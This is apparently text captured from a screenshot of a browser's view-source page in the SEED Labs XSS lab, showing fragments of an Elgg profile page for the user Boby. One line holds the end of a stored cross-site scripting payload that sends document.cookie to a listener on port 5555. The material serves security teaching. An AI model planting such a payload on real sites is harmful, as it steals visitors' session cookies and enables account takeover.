 http://www.xsslabelgg.com/profile/boby - Mozilla Firefox En 10:24 PM
File Edit View History Bookmarks Tools Help
Boby : XSS Lab Site × http://www.xsslabelgg.con × +
view-source:http://www.xsslabelgg.com/profile/ 60%
Most Visited SEED Labs Sites for Labs
rofile-edit"><a href="http://www.xsslabelgg.com/profile/boby/edit" class="elgg-button elgg-button-action">Edit profile</a></li><li class="elgg-menu-item-avatar-edit"><a href="http:/
="elgg-menu-item-blog"><a href="http://www.xsslabelgg.com/blog/owner/boby" class="elgg-menu-content">Blogs</a></li><li class="elgg-menu-item-bookmarks
Sublime Text
ickname p-nickname">boby</span><h2 class="p-name fn">Boby</h2> <div class="odd">
0.1:5555?c=' + escape(document.cookie) + ' >'); </script></span> </div>
"elgg-widget-49" class="elgg-state-draggable elgg-widget-instance-friends elgg-module elgg-module-widget"><div class="elgg-head"> <div class="elgg-widget-handle clearfix"><h3 clas
lt"><li class="elgg-menu-item-collapse"><a href="#elgg-widget-content-49" rel="toggle" class="elgg-menu-content elgg-widget-collapse-button"> </a></li><li class="elgg-menu-item-sett
" class="elgg-form-widgets-save elgg-form-widgets-save-friends elgg-form"><fieldset><input name="__elgg_token" value="r9COxE9S4QlHtMyXQi_HrQ" type="hidden"><input name="__elgg_ts" v
/option><option>2</option><option>3</option><option>4</option><option>5</option><option>6</option><option>7</option><option>8</option><option>9</option><option>10</option><option se
e="small" selected="selected">small</option><option value="tiny">tiny</option></select></p>
g-input-dropdown"><option value="0">Private</option><option value="-2">Friends</option><option value="1">Logged in users</option><option value="2" selected="selected">Public</option
on">
widget-col-2"></div><div class="elgg-col-1of3 elgg-widgets" id="elgg-widget-col-3"></div>
er-meta"><li class="elgg-menu-item-powered"><a href="http://elgg.org" title="Elgg 2.2.2" class="elgg-menu-content">Powered by Elgg</a></li></ul>
e_enabled":1},"security":{"token":{"__elgg_ts":1573097001,"__elgg_token":"r9COxE9S4QlHtMyXQi_HrQ"}},"session":{"user":{"guid":45,"type":"user","subtype":"","owner_guid":45,"containe
ry.js"></script><script src="http://www.xsslabelgg.com/cache/1501099743/default/jquery-ui.js"></script><script src="http://www.xsslabelgg.com/cache/1501099743/default/elgg/require_c